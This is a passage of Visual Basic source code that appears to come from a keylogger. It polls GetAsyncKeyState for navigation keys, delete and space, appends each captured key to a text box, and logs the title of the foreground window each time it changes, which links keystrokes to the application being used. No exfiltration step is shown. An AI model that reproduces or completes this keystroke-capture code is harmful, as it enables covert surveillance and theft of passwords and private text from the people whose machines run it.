 'Check for pageup
keyvalue = GetAsyncKeyState(33)
If keyvalue = -32767 Then Text1 = Text1 & "{PGUP}"

'Check for pagedown
keyvalue = GetAsyncKeyState(34)
If keyvalue = -32767 Then Text1 = Text1 & "{PGDN}"

'Check for end
keyvalue = GetAsyncKeyState(35)
If keyvalue = -32767 Then Text1 = Text1 & "{END}"

'Check for home
keyvalue = GetAsyncKeyState(36)
If keyvalue = -32767 Then Text1 = Text1 & "{HOME}"

'Check for delete
keyvalue = GetAsyncKeyState(46)
If keyvalue = -32767 Then Text1 = Text1 & "{DEL}"

'Check for a space
keyvalue = GetAsyncKeyState(32)
If keyvalue = -32767 Then Text1 = Text1 & " "

'Check for open windows
Dim hwnd As Long, hWndLength As Long, hWndTitle As String
Dim Temp As Long
hwnd = GetForegroundWindow
hWndLength = GetWindowTextLength(hwnd)
hWndTitle = String$(hWndLength, 0)
Temp = GetWindowText(hwnd, hWndTitle, hWndLength + 1)
If hWndTitle <> LastTitle Then
Text1.Text = Text1.Text & vbCrLf & "{WINDOW TITLE: " & hWndTitle & "}" & vbCrLf
LastTitle = hWndTitle
End If